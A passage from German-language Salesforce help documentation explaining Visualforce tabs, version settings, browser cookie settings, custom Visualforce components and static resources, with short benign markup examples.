Sie können auch auf **In Dokumenten suchen** klicken, einen Suchbegriff eingeben und dann auf **Los!** klicken, um nach einem Dokumentdateinamen zu suchen, der Ihren Suchbegriff enthält.

Anmerkung: In diesem Dialogfeld werden nur Dateien in Dokumentordnern aufgelistet, deren Größe unter 20 KB liegt und für die in den Einstellungen für die Dokumenteigenschaft das Kontrollkästchen "Extern verfügbar" aktiviert ist. Wenn

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Visualforce-Registerkarten:

das als Symbol verwendete Dokument zu einem späteren Zeitpunkt gelöscht wird, wird es von Salesforce durch ein

standardmäßiges mehrfarbiges Viereck (**V**) ersetzt.

- **c.** Wählen Sie eine Datei aus und klicken Sie auf **OK**. Daraufhin wird der Assistent für neue benutzerdefinierte Registerkarten erneut eingeblendet.
- **7.** Aktivieren Sie optional das Kontrollkästchen Mit der mobilen Salesforce Classic-Anwendung kompatibel, um anzugeben, dass die Visualforce-Site in der mobilen Salesforce Classic-Anwendung ordnungsgemäß angezeigt wird und funktioniert.

Wenn Sie das Kontrollkästchen aktivieren, wird die Registerkarte in die Liste der verfügbaren Registerkarten für Ihre Konfigurationen für die mobile Salesforce Classic-Anwendung aufgenommen. Bevor Sie eine Visualforce-Registerkarte für die mobile Verwendung freigeben, sollten Sie die Überlegungen zu Registerkarten für die mobile Salesforce Classic-Anwendung durchgehen, um sicherzustellen, dass die Visualforce-Seiten auf Ihren Registerkarten mit mobilen Browsern kompatibel sind.

Anmerkung: Das Kontrollkästchen Mit der mobilen Salesforce Classic-Anwendung kompatibel wird nur angezeigt, wenn die mobile Salesforce Classic-Anwendung für Ihre Organisation aktiviert ist.

Diese Einstellung hat keine Auswirkungen auf die Anzeige von Visualforce-Registerkarten in der Salesforce1-Anwendung. Informationen dazu, wie Sie eine neue Visualforce-Registerkarte für die Verwendung in Salesforce1 aktivieren können, finden Sie unter [Aktivieren von Visualforce-Seiten für die Verwendung in der mobilen Anwendung Salesforce1](#page-1145-0) auf Seite 1140 und [Definieren von Visualforce-Seiten](#page-5474-0) auf Seite 5469.

- **8.** Sie können optional auch die Verwendung eines benutzerdefinierten Links festlegen, der beim ersten Klicken der Benutzer auf die Registerkarte als Vorschaltseite angezeigt wird. In der mobilen Salesforce Classic-Anwendung werden keine Vorschaltseiten angezeigt. Vermeiden Sie Vorschaltseiten, wenn Sie vorhaben, diese Registerkarte für die mobile Verwendung verfügbar zu machen.
- **9.** Geben Sie bei Bedarf eine Beschreibung der Registerkarte ein und klicken Sie auf **Weiter**.
- **10.** Wählen Sie die Benutzerprofile aus, für die die neue benutzerdefinierte Registerkarte zur Verfügung stehen soll.
- **11.** Geben Sie die benutzerdefinierten Anwendungen an, die die neue Registerkarte enthalten sollen.
- **12.** Wählen Sie **Fügen Sie die Registerkarte den bestehenden Anpassungen der Benutzer hinzu** aus, um die neue Registerkarte den angepassten Anzeigeeinstellungen Ihrer Benutzer hinzuzufügen, sofern diese ihre persönliche Anzeige angepasst haben.
- **13.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Definieren von Visualforce-Seiten](#page-5474-0)

## Nicht behandelte Ausnahmen in Visualforce

Wenn eine Visualforce-Seite, die Sie nicht entwickelt haben, einen Fehler oder eine nicht behandelte Ausnahme enthält

- **•** Sie sehen eine einfache Erklärung des Problems in Salesforce.
- **•** Der Entwickler, der die Seite geschrieben hat, erhält den Fehler per E-Mail mit Ihrer Unternehmens- und Ihrer Benutzer-ID. Keine anderen Benutzerdaten werden in den Bericht aufgenommen.

Wenn Sie sich im Entwicklungsmodus und nicht im selben Namespace wie die Seite befinden, sehen Sie die Meldung des Ausnahmefehlers, den Ausnahmetyp und die Benachrichtigung, dass der Entwickler per E-Mail informiert wurde.

Wenn Sie der Entwickler sind, sich im selben Namespace wie die Seite und nicht im Entwicklungsmodus befinden, sehen Sie eine Ausnahmefehlermeldung. Es kann auch gemeldet werden, dass der Entwickler benachrichtigt wurde. Wenn Sie sich im Entwicklungsmodus befinden, sehen Sie die Meldung des Ausnahmefehlers, den Ausnahmetyp und die Apex-Stapelverfolgung.

#### SIEHE AUCH:

[Code-Debugging](#page-5667-0)

## Verwalten von Versionseinstellungen für Visualforce-Seiten und benutzerdefinierte Komponenten

Zur Unterstützung der Abwärtskompatibilität wird jede Visualforce-Seite und jede benutzerdefinierte Komponente mit den Versionseinstellungen der angegebenen Version der API sowie der angegebenen Version von Visualforce gespeichert. Wenn die Visualforce-Seite bzw. -Komponente auf installierte verwaltete Pakete verweist, werden die Versionseinstellungen sämtlicher verwalteter Pakete, auf die die Seite bzw. die Komponente verweist, ebenfalls gespeichert. Auf diese Weise wird sichergestellt, dass auch bei der Weiterentwicklung von Visualforce, der API und der Komponenten in verwalteten Paketen in nachfolgenden Versionen die Visualforce-Seiten und -Komponenten nach wie vor mit Versionen verknüpft sind, die ein spezifisches, bekanntes Verhalten an den Tag legen.

Als Paketversion wird eine Zahl bezeichnet, die die Reihe von Komponenten identifiziert, die in einem Paket hochgeladen werden. Die Versionsnummer weist das Format *Hauptnummer.Nebennummer.Patchnummer* (z. B. 2.1.3) auf. Die Haupt- und Nebennummer steigen mit jeder Hauptversion auf einen ausgewählten Wert. Die *Patchnummer* wird nur bei Patchversionen generiert und aktualisiert. Herausgeber können mithilfe von Paketversionen die Komponenten in ihren verwalteten Paketen kontrolliert weiterentwicklen, indem Sie nachfolgende Paketversionen veröffentlichen, ohne vorhandene Integrationen beim Kunden zu unterbrechen, bei denen das Paket zum Einsatz kommt.

 $\mathbb{Z}^n$ Anmerkung: Paketkomponenten und benutzerdefinierte Visualforce-Komponenten sind nicht dasselbe. Ein Paket besteht aus vielen Elementen, beispielsweise benutzerdefinierten Objekten, Apex-Klassen und -Triggern sowie benutzerdefinierten Seiten und Komponenten.

So legen Sie die Salesforce-API- und die Visualforce-Version für eine Visualforce-Seite bzw. eine benutzerdefinierte Komponente fest:

**1.** Bearbeiten Sie eine Visualforce-Seite oder -Komponente und klicken Sie dann auf **Versionseinstellungen**.

Anmerkung: Sie können die Versionseinstellungen für eine Seite oder benutzerdefinierte Komponente auf der Registerkarte  $\mathbb{Z}$ "Versionseinstellungen" nur dann ändern, wenn Sie die Seite oder Komponente unter Setup bearbeiten.

- **2.** Wählen Sie die Version der Salesforce-API aus. Dies ist auch die Version von Visualforce, die bei dieser Seite oder Komponente verwendet wird.
- **3.** Klicken Sie auf **Speichern**.

So konfigurieren Sie die Einstellungen der Paketversion einer Visualforce-Seite bzw. einer benutzerdefinierten Komponente:

- **1.** Bearbeiten Sie eine Visualforce-Seite oder -Komponente und klicken Sie dann auf **Versionseinstellungen**.
- 2. Wählen Sie für jede Seite oder Komponente, auf die die Visualforce-Seite verweist, eine Version aus. Diese Version des verwalteten Pakets wird weiterhin von der Seite oder Komponente verwendet, wenn nachfolgende Versionen des verwalteten Pakets installiert werden, es sei denn, Sie aktualisieren die Versionseinstellung manuell. Wenn Sie ein installiertes verwaltetes Paket der Liste mit den Einstellungen hinzufügen möchten, treffen Sie in der Liste der verfügbaren Pakete eine Auswahl. Die Liste wird nur angezeigt, wenn Sie über ein installiertes verwaltetes Paket verfügen, das nicht bereits mit der Seite bzw. Komponente verknüpft ist.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Festlegen von Versionseinstellungen für Visualforce-Seiten:

#### **3.** Klicken Sie auf **Speichern**.

Beachten Sie hinsichtlich Paketversionseinstellungen Folgendes:

- **•** Wenn Sie eine Visualforce-Seite oder eine benutzerdefinierte Komponente speichern, die auf ein verwaltetes Paket verweist, ohne die Version des verwalteten Pakets anzugeben, wird die Seite oder Komponente standardmäßig mit der neuesten installierten Version des verwalteten Pakets verknüpft.
- **•** Das **Entfernen** der Versionseinstellung einer Visualforce-Seite oder -Komponente für ein verwaltetes Paket ist nicht möglich, wenn die Seite bzw. Komponente auf das Paket verweist. Mit **Abhängigkeiten anzeigen** können Sie ermitteln, wo auf das verwaltete Paket verwiesen wird.

#### Sicherheitseinstellungen des Browsers und Visualforce

Einige Visualforce-Seiten werden über \*.force.com-Server ausgeführt. Wenn Sie \*.salesforce.com in die Liste der vertrauenswürdigen Sites Ihres Browsers aufnehmen, müssen Sie auch \*.force.com zu der Liste hinzufügen.

Je nach Browser und Browsereinstellungen kann auf einigen Seiten eine ähnliche Fehlermeldung wie die folgende angezeigt werden:

Die Sicherheitseinstellungen Ihres Browsers haben die Anzeige von bestimmten Inhalten auf dieser Seite verhindert. Um diese Inhalte anzuzeigen, müssen Sie die Sicherheitseinstellungen Ihres Browsers so ändern, dass Cookies von Drittanbietern von der Domain mypages.na1.visual.force.com angezeigt werden. Falls Sie Internet Explorer verwenden, können Sie

mypages.na1.visual.force.com auch auf der Registerkarte

"Sicherheit" in die Liste der vertrauenswürdigen Sites aufnehmen.

Salesforce verwendet auf einigen Seiten einen Header vom Typ "Platform for Privacy Preferences Project" (P3P). Der Header besteht aus folgenden Einstellungen:

#### **Zweck**

CUR – Informationen werden zur Ausführung der Aktivität, für die Sie bereitgestellt wurden, verwendet.

#### **Kategorie**

STA – Mechanismen zur Aufrechterhaltung einer zustandsbehafteten Sitzung mit einem Benutzer oder zur automatischen Erkennung von Benutzern, die bereits zu einem früheren Zeitpunkt einmal eine bestimmte Website besucht oder auf bestimmte Inhalte zugegriffen haben; beispielsweise HTTP-Cookies.

#### **Empfänger**

OTR – Juristische Personen, die unterschiedliche Praktiken verwenden. Die Benutzer können die Verwendung nicht wählen oder abwählen.

Wenn Ihr Browser für die Unterstützung von P3P konfiguriert wurde, lässt dieser Header die Anzeige aller Visualforce-Seiten zu. Informationen zu P3P finden Sie unter [Platform for Privacy Preferences \(P3P\) Project.](http://www.w3.org/P3P/)

Wenn Ihr Browser so eingestellt ist, dass Cookies von Drittanbietern blockiert werden, und der P3P-Header nicht verwendet wird, müssen Sie, wenn ein Fehler in der Art der oben angegebenen auftritt, eine der folgenden Aktionen durchführen:

- **•** Konfigurieren von P3P für den Browser
- **•** Ändern der Browsereinstellungen, sodass Cookies von Drittanbietern zulässig sind
- **•** Hinzufügen des entsprechenden Servers zur Cookie-Ausnahmeliste des Servers

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-5483-0"></span>Visualforce-Komponenten

Visualforce-Komponenten sind kleine wiederverwendbare Funktionsbestandteile, ähnlich wie Widgets, Bereiche, Benutzeroberflächenelemente usw., die Sie im Visualforce-Seiten-Markup verwenden. Sie können auch standardmäßige Visualforce-Komponenten verwenden und Ihre eigenen benutzerdefinierten Komponenten erstellen.

Salesforce bietet eine Bibliothek mit standardmäßigen, vordefinierten Komponenten, wie <apex:relatedList> und <apex:dataTable>, die zur Entwicklung der Visualforce-Seiten verwendet werden können. Außerdem können Sie Ihre eigenen benutzerdefinierten Komponenten erstellen, um diese Bibliothek zu erweitern.

Eine benutzerdefinierte Komponente umfasst ein gemeinsames Designmuster, das auf einer oder mehreren Visualforce-Seiten wieder verwendet werden kann. Sie besteht aus:

**•** Einer Gruppe von Visualforce-Markups, die mit dem <apex:component>-Tag markiert sind

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Einem optionalen, in Apex geschriebenen Komponentensteuerfeld, durch das die Komponente zusätzliche Logik ausführen kann, beispielsweise Elemente in einer Liste sortieren oder Werte berechnen

Angenommen, Sie möchten beispielsweise ein Fotoalbum mit Visualforce-Seiten erstellen. Jedes Foto im Album hat eine eigene Rahmenfarbe und ein Textfeld, das darunter angezeigt wird. Statt das erforderliche Visualforce-Markup für jedes Foto im Album zu wiederholen, können Sie eine benutzerdefinierte Komponente mit dem Namen singlePhoto erstellen, die über Attribute für Bilder, Rahmenfarbe und Textfeld verfügt und diese verwendet, um das Bild auf der Seite anzuzeigen. Sobald die benutzerdefinierte Komponente singlePhoto definiert ist, können alle Visualforce-Seiten Ihrer Organisation diese genauso verwenden wie Standardkomponenten, wie beispielsweise <apex:dataTable> oder <apex:relatedList>.

Anders als Seitenvorlagen, mit denen Entwickler ebenfalls Markup wiederverwenden können, bieten benutzerdefinierte Komponenten aus folgenden Gründen mehr Leistung und Flexibilität:

- **•** Mit benutzerdefinierten Komponenten können Entwickler Attribute definieren, die an jede Komponente weitergegeben werden können. Der Wert des Attributs kann verändern, wie das Markup auf der finalen Seite angezeigt wird, und beeinflusst die steuerfeldbasierte Logik, die für diese Instanz der Komponente ausgeführt wird. Dieses Verhalten unterscheidet sich von dem von Vorlagen, die keine Informationen von der Seite, die eine Vorlage verwendet, zu der Definition der Vorlage selbst weiterleiten können.
- **•** Beschreibungen von benutzerdefinierten Komponenten werden im Komponentenreferenz-Dialogfeld der Anwendung zusammen mit standardmäßigen Komponentenbeschreibungen angezeigt. Vorlagenbeschreibungen können jedoch nur über den Setup-Bereich von Salesforce referenziert werden, da sie als Seiten definiert sind.

SIEHE AUCH:

[Definieren von benutzerdefinierten Visualforce-Komponenten](#page-5484-0) [Anzeigen und Bearbeiten von benutzerdefinierten Visualforce-Komponenten](#page-5485-0)

## <span id="page-5484-0"></span>Definieren von benutzerdefinierten Visualforce-Komponenten

Erstellen benutzerdefinierter Visualforce-Komponenten:

- **1.** Geben Sie in Salesforce unter Setup im Feld Schnellsuche den Text *Komponenten* ein und wählen Sie **Visualforce-Komponenten** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie im Textfeld Bezeichnung den Text ein, der zur Identifizierung der benutzerdefinierten Komponente in den Setup-Tools verwendet werden soll.
- **4.** Geben Sie im Textfeld Name den Text ein, der diese Komponente in Visualforce-Markup identifizieren soll. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.
- **5.** Geben Sie im Textfeld Beschreibung eine Textbeschreibung der benutzerdefinierten Komponente ein. Diese Beschreibung wird in der Komponentenreferenz mit anderen standardmäßigen Komponentenbeschreibungen angezeigt, sobald Sie auf **Speichern** klicken.
- **6.** Geben Sie im Textfeld Text das Visualforce-Markup für die Definition der benutzerdefinierten Komponente ein. Eine einzelne Komponente kann bis zu 1 MB Text bzw. ca. 1.000.000 Zeichen enthalten.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

So erstellen Sie benutzerdefinierte Komponenten:

- **•** "Anwendung anpassen"
- **7.** Klicken Sie auf **Versionseinstellungen**, um anzugeben, welche Visualforce-Version und welche API-Version bei dieser Komponente verwendet werden sollen. Sie können auch Versionen für verwaltete Pakete angeben, die in Ihrer Organisation installiert sind.
- **8.** Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern und den Detailbildschirm der benutzerdefinierten Komponente anzuzeigen, oder klicken Sie auf **Schnellspeicherung**, um Ihre Änderungen zu speichern und mit dem Bearbeiten Ihrer Komponente fortzufahren. Damit die Komponente gespeichert werden kann, muss das Visualforce-Markup gültig sein.
- Anmerkung: Sie können auch im Visualforce-Entwicklungsmodus eine benutzerdefinierte Komponente erstellen, indem Sie  $\Box$ eine Referenz zu einer benutzerdefinierten Komponente hinzufügen, die noch nicht als Visualforce-Seitenmarkup existiert. Nach dem Speichern des Markup wird ein Quickfix-Link angezeigt, mit dem Sie eine neue Komponentendefinition erstellen können (mit allen angegebenen Attributen), basierend auf dem Namen, den Sie für die Komponente festgelegt haben.

Wenn Sie beispielsweise noch keine Komponente mit dem Namen myNewComponent definiert haben und <c:myNewComponent myNewAttribute="foo"/> in bestehendes Seitenmarkup einfügen, können Sie nach dem Klicken auf **Speichern** mit einem Quickfix eine neue benutzerdefinierte Komponente mit dem Namen myNewComponent und folgender Standarddefinition definieren:

```
<apex:component>
 <apex:attribute name="myattribute" type="String" description="TODO: Describe me"/>
 <!-- Begin Default Content REMOVE THIS -->
 <h1>Congratulations</h1>
 This is your new Component: mynewcomponent
 <!-- End Default Content REMOVE THIS -->
</apex:component>
```
Sie können diese Definition unter Setup bearbeiten, indem Sie im Feld Schnellsuche den Text *Komponenten* eingeben, dann **Visualforce-Komponenten** auswählen und anschließend neben der benutzerdefinierten Komponente "myNewComponent" auf **Bearbeiten** klicken.

SIEHE AUCH:

[Visualforce-Komponenten](#page-5483-0) [Visualforce-Komponenten](#page-5483-0)

## <span id="page-5485-0"></span>Anzeigen und Bearbeiten von benutzerdefinierten Visualforce-Komponenten

Geben Sie unter Setup im Feld Schnellsuche den Text *Komponenten* ein, wählen Sie dann **Visualforce-Komponenten** aus und klicken Sie auf den Namen einer benutzerdefinierten Komponente, um ihre Definition anzuzeigen.

Die Detailseite bietet folgende Optionen:

- **•** Klicken Sie zum Bearbeiten der benutzerdefinierten Komponente auf **Bearbeiten**.
- **•** Klicken Sie zum Löschen der benutzerdefinierten Komponente auf **Löschen**.
- **•** Klicken Sie zum Erstellen einer Kopie der benutzerdefinierten Komponente auf **Duplizieren**. Sie müssen für die neue Komponente einen neuen Namen angeben.
- **•** Zum Anzeigen einer Liste aller Verweise auf die benutzerdefinierte Komponente in Ihrer Organisation klicken Sie auf **Wo wird dies verwendet?**.
- **•** Klicken Sie auf **Abhängigkeiten anzeigen**, um die Elemente (beispielsweise eine weitere Komponente, Berechtigung oder Einstellung) anzuzeigen, die vorhanden sein müssen, damit diese benutzerdefinierte Komponente gültig ist.

Sobald Ihre Komponente erstellt wurde, können Sie sie unter

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Duplizieren, Bearbeiten, Löschen oder Festlegen von Versionen für benutzerdefinierte Komponenten:

**•** "Anwendung anpassen"

http://*mySalesforceInstance*/apexcomponent/*nameOfNewComponent* anzeigen lassen, wobei der Wert von *mySalesforceInstance* dem Hostnamen Ihrer Salesforce-Instanz entspricht (z. B. na3.salesforce.com) und der Wert von *nameOfNewComponent* der Wert des Felds Name in der Definition der benutzerdefinierten Komponente ist.

Die Komponente wird angezeigt, als wäre sie eine Visualforce-Seite. Wenn Ihre Komponente also auf Attribute oder den Inhalt des Komponenten-Tag-Body zurückgreift, werden unter diesem URL eventuell unerwartete Ergebnisse angezeigt. Um eine benutzerdefinierte Komponente genauer zu testen, fügen Sie sie einer Visualforce-Seite hinzu und lassen Sie diese anzeigen.

SIEHE AUCH: [Visualforce-Komponenten](#page-5483-0)

## Verwalten von benutzerdefinierten Visualforce-Komponenten

Nach dem Erstellen von benutzerdefinierten Komponenten können Sie sie anzeigen, bearbeiten und löschen. Geben Sie unter Setup im Feld Schnellsuche den Text *Komponenten* ein, wählen Sie dann **Visualforce-Komponenten** aus, um die Listenseite "Komponenten" anzuzeigen, auf der die für Ihre Organisation definierten Komponenten aufgeführt sind. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf **Neu** zum [Definieren einer neuen benutzerdefinierten Komponente.](#page-5484-0)
- **•** Klicken Sie auf den Namen einer benutzerdefinierten Komponente zum [Anzeigen detaillierter](#page-5485-0) [Informationen über die Komponente.](#page-5485-0)
- **•** Klicken Sie auf **Bearbeiten** zum [Bearbeiten des Namens oder Markup einer Komponente](#page-5485-0).
	- Anmerkung: Das Symbol  $\blacktriangleright$  gibt an, dass sich eine benutzerdefinierte Visualforce-Komponente in einem installierten verwalteten Paket befindet. Das Bearbeiten bzw. Löschen von benutzerdefinierten Visualforce-Komponenten in einem verwalteten Paket ist nicht möglich. Ein -Symbol gibt an, dass eine benutzerdefinierte Visualforce-Komponente in einem bereits veröffentlichten verwalteten Paket beim nächsten Paket-Upload gelöscht wird. Sie können das Löschen der benutzerdefinierten Visualforce-Komponente über die Paketdetailseite rückgängig machen.
- **•** Klicken Sie auf **Entf**, um eine benutzerdefinierte Komponente aus Ihrer Organisation zu entfernen.
- <span id="page-5486-0"></span>Anmerkung: Das Namespace-Präfix wird Apex-Klassen und -Auslösern, Visualforce-Komponenten und -Seiten, Markenvorlagen, Ordnern, S-Controls, statischen Ressourcen, Weblinks und benutzerdefinierten Berichtstypen hinzugefügt, wenn sie in einem verwalteten Paket enthalten sind. Wenn jedoch keine Berechtigungen Anpassen von Anwendungen vorhanden sind, wird das Namespace-Präfix-Feld nicht für Markenvorlagen, Ordner und benutzerdefinierte Berichtstypen angezeigt.

# Statische Ressourcen

Statische Ressourcen ermöglichen Ihnen das Hochladen von Inhalt, den Sie auf einer Visualforce-Seite referenzieren können. Hierzu gehören Archive (z. B. .zip- und .jar-Dateien), Bilder, Stylesheets, JavaScript und andere Dateien.

Aus folgenden Gründen ist die Verwendung statischer Ressourcen gegenüber dem Hochladen von Dateien auf die Registerkarte "Dokumente" vorzuziehen:

- **•** Eine Sammlung verwandter Dateien kann in eine Verzeichnishierarchie gepackt und diese Hierarchie als ZIP- oder JAR-Archiv hochgeladen werden.
- **•** Anstelle der Hartcodierung von Dokument-IDs können Sie eine statische Ressource im Seitenmarkup dem Namen nach mit der globalen Variable \$Resource referenzieren:
	- **–** Um eine einzelne Datei zu referenzieren, verwenden Sie \$Resource.*<resource\_name>* als Briefvorlagenfeld, wobei *<resource\_name>* der Name ist, den Sie beim Hochladen der Ressource angegeben haben. Beispiel:

<apex:image url="{!\$Resource.TestImage}" width="50" height="50"/>

oder

<apex:includeScript value="{!\$Resource.MyJavascriptFile}"/>

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So erstellen und bearbeiten Sie benutzerdefinierte Komponenten:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**–** Zum Referenzieren einer Datei in einem Archiv verwenden Sie die URLFOR-Funktion. Geben Sie mit dem ersten Parameter den Namen der statischen Ressource an, den Sie beim Hochladen des Archivs angegeben haben, und mit dem zweiten den Pfad zu der gewünschten Datei innerhalb des Archivs. Beispiel:

```
<apex:image url="{!URLFOR($Resource.TestZip,
                  'images/Bluehills.jpg')}" width="50" height="50"/>
```
oder

```
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
```
**•** Sie können relative Pfade in Dateien in statischen Ressourcenarchiven verwenden, um auf andere Inhalte innerhalb des Archivs zu verweisen. Beispiel: In Ihrer CSS-Datei styles.css sind folgende Stile enthalten:

table { background-image: img/testimage.gif }

Wenn Sie diese CSS-Datei auf einer Visualforce-Seite verwenden, müssen Sie sicherstellen, dass die CSS-Datei das Bild finden kann. Erstellen Sie dazu ein Archiv (z. B. eine .zip-Datei), das die Dateien styles.css und img/testimage.gif enthält. Stellen Sie sicher, dass die Pfadstruktur im Archiv erhalten bleibt. Laden Sie anschließend die Archivdatei als statische Ressource mit dem Namen "style\_resources" hoch. Fügen Sie dann auf Ihrer Seite folgende Komponente hinzu:

<apex:stylesheet value="{!URLFOR(\$Resource.style\_resources, 'styles.css')}"/>

Da die statische Ressource sowohl das Stylesheet als auch das Bild enthält, wird der relative Pfad im Stylesheet aufgelöst und das Bild wird angezeigt.

Eine einzelne statische Ressource kann bis zu 5 MB groß sein. Eine Organisation kann über bis zu 250 MB statischer Ressourcen verfügen. Statische Ressourcen fließen in die Speichernutzung Ihrer Organisation ein.

#### <span id="page-5487-0"></span>SIEHE AUCH:

[Definieren statischer Ressourcen](#page-5487-0)

#### Definieren statischer Ressourcen

Erstellen einer statischen Ressource:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Statische Ressourcen* ein und wählen Sie dann **Statische Ressourcen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie im Textfeld Name den Text ein, mit dem die Ressource im Visualforce-Markup identifiziert werden soll. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.
	- Anmerkung: Wenn Sie auf eine statische Ressource im Visualforce-Markup verweisen und danach den Namen der Ressource ändern, wird das Visualforce-Markup aktualisiert, um diese Änderung wiederzugeben.
- **4.** Geben Sie im Textbereich Beschreibung eine optionale Beschreibung der Ressource.
- **5.** Klicken Sie neben dem Textfeld Datei auf **Durchsuchen**, um zu einer lokalen Kopie der Ressource zu navigieren, die hochgeladen werden soll.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen statischer Ressourcen:

Die Größe einer einzelnen statischen Ressource kann bis zu 5 MB betragen, und ein Unternehmen kann insgesamt bis zu 250 MB an statischen Ressourcen aufweisen.

- **6.** Legen Sie das Cache Control-Element fest:
	- **•** *Privat* gibt an, dass die statischen Ressourcendaten, die auf dem Salesforce-Server zwischengespeichert sind, nicht für andere Benutzer freigegeben werden sollten. Die statische Ressource wird nur für die Dauer der aktuellen Benutzersitzung im Cache gespeichert.

Anmerkung: Die Cache-Einstellungen für statische Ressourcen sind auf privat gesetzt, wenn der Zugriff über eine Force.com-Site erfolgt, deren Gastbenutzerprofil Einschränkungen in Bezug auf IP-Bereich oder Anmeldezeiten aufweist. Bei Sites mit Einschränkungen beim Gastbenutzerprofil werden statische Ressourcen nur innerhalb des Browsers im Cache gespeichert. Außerdem kann es, wenn eine zuvor uneingeschränkte Site eingeschränkt wird, bis zu 45 Tage dauern, bis sich keine statischen Ressourcen mehr im Salesforce-Cache und etwaigen Zwischen-Caches befinden.

**•** *Öffentlich* gibt an, dass die statischen Ressourcendaten auf dem Salesforce-Server für andere Benutzer in Ihrer Organisation freigegeben werden, um die Ladezeiten zu verkürzen.

Unter [The W3C specifications on Header Field Definitions](http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9.1) (W3C-Angaben zu Kopfzeilenfeld-Definitionen) finden Sie weitere technische Informationen zum Thema Cache-Steuerung.

Anmerkung: Diese Funktion kann nur von Organisationen genutzt werden, die für die Sites aktiviert sind und die die statische Ressource verwenden.

#### **7.** Klicken Sie auf **Speichern**.

ACHTUNG: Stellen Sie bei der Verwendung von Win Zip sicher, dass Sie die aktuellste Version verwenden. Bei älteren Versionen von WinZip können Datenverluste erfolgen.

<span id="page-5488-0"></span>SIEHE AUCH:

[Anzeigen und Bearbeiten statischer Ressourcen](#page-5488-0) [Statische Ressourcen](#page-5486-0)

## Anzeigen und Bearbeiten statischer Ressourcen

Geben Sie unter Setup im Feld Schnellsuche den Text *Statische Ressourcen* ein, wählen Sie dann **Statische Ressourcen** aus und klicken Sie auf den Namen einer Ressource, um die zugehörigen Details anzuzeigen, u. a. den MIME-Typ, die Größe der Ressource in Byte, das Erstellungsdatum und das Datum der letzten Änderung.

Die Detailseite bietet folgende Optionen:

- **•** Klicken Sie auf **Bearbeiten**, um die Ressource zu bearbeiten.
- **•** Klicken Sie zum Löschen der Ressource auf **Löschen**.
- **•** Klicken Sie zum Erstellen einer Kopie der Ressource auf **Duplizieren**. Sie müssen für die neue Ressource einen neuen Namen angeben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Duplizieren, Bearbeiten und Löschen statischer Ressourcen:

**•** Zum Anzeigen einer Liste aller Referenzen auf die statische Ressource in Ihrem Unternehmen klicken Sie auf **Wo wird dies verwendet?**.

#### SIEHE AUCH:

[Definieren statischer Ressourcen](#page-5487-0) [Verwalten statischer Ressourcen](#page-5489-0) [Statische Ressourcen](#page-5486-0)

## <span id="page-5489-0"></span>Verwalten statischer Ressourcen

Nach dem Erstellen von statischen Ressourcen können Sie sie anpassen, bearbeiten und löschen. Geben Sie unter Setup im Feld Schnellsuche den Text *Statische Ressourcen* ein und wählen Sie dann **Statische Ressourcen** aus, um die Listenseite "Statische Ressourcen" anzuzeigen. Auf dieser wird die Liste der für Ihre Organisation definierten Ressourcen angezeigt. Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf **Neue statische Ressource**, um eine neue statische Ressource zu definieren.
- **•** Klicken Sie auf einen Ressourcennamen, um detaillierte Informationen über die Seite anzuzeigen, einschließlich MIME-Typ und Größe.
- **•** Klicken Sie neben einer Ressource auf **Bearbeiten**, um den Ressourcennamen zu ändern oder um eine neue Version der Ressource hochzuladen.
- **•** Klicken Sie zum Löschen einer Ressource auf **Entf**.
